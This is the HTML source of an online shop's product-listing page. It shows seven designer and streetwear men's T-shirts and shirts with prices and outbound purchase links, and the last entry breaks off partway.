<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul class="products columns-4">

				
				
					
					<li class="post-39229 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-givenchy-men product_cat-givenchy product_cat-men product_cat-new-arrivals product_cat-t-shirts product_tag-black product_tag-casual product_tag-men product_tag-short-sleeve product_tag-summer product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-s pa_color-black dc_vendor_shop-zoofashion first instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/givenchy-black-all-over-logo-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Givenchy	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Black-All-Over-Logo-T-Shirt-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Givenchy Black All-Over Logo T-Shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>720.00</bdi></span></span>
</a><a href="https://www.zoofashions.com/collections/new-arrivals/products/givenchy-black-all-over-logo-t-shirt-bm716r3ye4-001" data-quantity="1" class="button product_type_external" data-product_id="39229" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39229" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/givenchy-black-all-over-logo-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/givenchy-black-all-over-logo-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/givenchy-black-all-over-logo-t-shirt/&amp;text=Givenchy Black All-Over Logo T-Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Givenchy Black All-Over Logo T-Shirt - https://splyxp.com/product/givenchy-black-all-over-logo-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Givenchy Black All-Over Logo T-Shirt&amp;body=Givenchy Black All-Over Logo T-Shirt - https://splyxp.com/product/givenchy-black-all-over-logo-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39220 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-givenchy-men product_cat-givenchy product_cat-men product_cat-new-arrivals product_cat-t-shirts product_tag-black product_tag-casual product_tag-france product_tag-french product_tag-givenchy product_tag-men product_tag-paris product_tag-short-sleeve product_tag-short-sleeves product_tag-summer product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_color-grey dc_vendor_shop-zoofashion  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/givenchy-grey-graphic-print-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Givenchy	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/Givenchy-Grey-Graphic-Print-T-Shirt-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Givenchy Grey Graphic Print T-Shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>793.00</bdi></span></span>
</a><a href="https://www.zoofashions.com/collections/new-arrivals/products/givenchy-grey-graphic-print-t-shirt-bm71ja3yge-001" data-quantity="1" class="button product_type_external" data-product_id="39220" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39220" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/givenchy-grey-graphic-print-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/givenchy-grey-graphic-print-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/givenchy-grey-graphic-print-t-shirt/&amp;text=Givenchy Grey Graphic Print T-Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Givenchy Grey Graphic Print T-Shirt - https://splyxp.com/product/givenchy-grey-graphic-print-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Givenchy Grey Graphic Print T-Shirt&amp;body=Givenchy Grey Graphic Print T-Shirt - https://splyxp.com/product/givenchy-grey-graphic-print-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39217 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-nike product_cat-nike-brands-men product_cat-t-shirts product_tag-black product_tag-casual product_tag-cotton product_tag-crewneck product_tag-jersey product_tag-men product_tag-nike product_tag-ribbed product_tag-t-shirt product_tag-tshirt pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_clothing-size-xxl pa_color-black dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/nike-ispa-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Nike	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/NIKE-ISPA-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Nike ISPA T-shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/nike-ispa-t-shirt-fd7856-010.html" data-quantity="1" class="button product_type_external" data-product_id="39217" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39217" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/nike-ispa-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/nike-ispa-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/nike-ispa-t-shirt/&amp;text=Nike ISPA T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Nike ISPA T-shirt - https://splyxp.com/product/nike-ispa-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Nike ISPA T-shirt&amp;body=Nike ISPA T-shirt - https://splyxp.com/product/nike-ispa-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39211 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-neighborhood product_cat-neighborhood-brands-men product_cat-new-arrivals product_cat-t-shirts product_tag-black product_tag-casual product_tag-cotton product_tag-crewneck product_tag-long-sleeve-tee product_tag-men product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-end last instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/neighborhood-long-sleeve-classic-pocket-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Neighborhood	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/NEIGHBORHOOD-LONG-SLEEVE-CLASSIC-POCKET-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Neighborhood Long Sleeve Classic Pocket ...</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/neighborhood-long-sleeve-classic-pocket-t-shirt-232fpnh-csm09-bk.html" data-quantity="1" class="button product_type_external" data-product_id="39211" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39211" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/neighborhood-long-sleeve-classic-pocket-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/neighborhood-long-sleeve-classic-pocket-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/neighborhood-long-sleeve-classic-pocket-t-shirt/&amp;text=Neighborhood Long Sleeve Classic Pocket ..." target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Neighborhood Long Sleeve Classic Pocket ... - https://splyxp.com/product/neighborhood-long-sleeve-classic-pocket-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Neighborhood Long Sleeve Classic Pocket ...&amp;body=Neighborhood Long Sleeve Classic Pocket ... - https://splyxp.com/product/neighborhood-long-sleeve-classic-pocket-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39176 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-casablanca product_cat-casablanca-brands-men product_cat-clothing product_cat-featured product_cat-men product_tag-casablanca product_tag-green product_tag-men product_tag-partywear product_tag-short-sleeve product_tag-silk product_tag-t-shirt product_tag-tshirt product_tag-tshirts product_tag-white pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-green dc_vendor_shop-end first instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/casablanca-heart-monogram-short-sleeve-silk-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Casablanca	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/CASABLANCA-HEART-MONOGRAM-SHORT-SLEEVE-SILK-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Casablanca Heart Monogram Short Sleeve S...</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>840.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/casablanca-heart-monogram-short-sleeve-silk-shirt-u-mf23-sh-003-05.html" data-quantity="1" class="button product_type_external" data-product_id="39176" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39176" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/casablanca-heart-monogram-short-sleeve-silk-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/casablanca-heart-monogram-short-sleeve-silk-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/casablanca-heart-monogram-short-sleeve-silk-shirt/&amp;text=Casablanca Heart Monogram Short Sleeve S..." target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Casablanca Heart Monogram Short Sleeve S... - https://splyxp.com/product/casablanca-heart-monogram-short-sleeve-silk-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Casablanca Heart Monogram Short Sleeve S...&amp;body=Casablanca Heart Monogram Short Sleeve S... - https://splyxp.com/product/casablanca-heart-monogram-short-sleeve-silk-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39145 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-rhude product_cat-rhude-brands-men product_cat-t-shirts product_tag-black product_tag-casual product_tag-crewneck product_tag-men product_tag-raglan product_tag-ribbed product_tag-short-sleeved product_tag-streetwear product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_color-black dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rhude-63-black-raglan-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Rhude	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-63-BLACK-RAGLAN-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Rhude 63 Black Raglan T-shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>405.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/rhude-63-black-raglan-t-shirt-rhfw23tt26012027.html" data-quantity="1" class="button product_type_external" data-product_id="39145" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39145" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rhude-63-black-raglan-t-shirt/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rhude-63-black-raglan-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rhude-63-black-raglan-t-shirt/&amp;text=Rhude 63 Black Raglan T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Rhude 63 Black Raglan T-shirt - https://splyxp.com/product/rhude-63-black-raglan-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Rhude 63 Black Raglan T-shirt&amp;body=Rhude 63 Black Raglan T-shirt - https://splyxp.com/product/rhude-63-black-raglan-t-shirt/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-39138 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-rhude product_cat-rhude-brands-men product_cat-t-shirts product_tag-casual product_tag-cotton product_tag-grey product_tag-jersey product_tag-men product_tag-rhude product_tag-streetwear product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts product_tag-vintage pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-grey dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rhude-eagle-logo-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Rhude	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-EAGLE-LOGO-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Rhude Eagle Logo T-shirt</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></span>
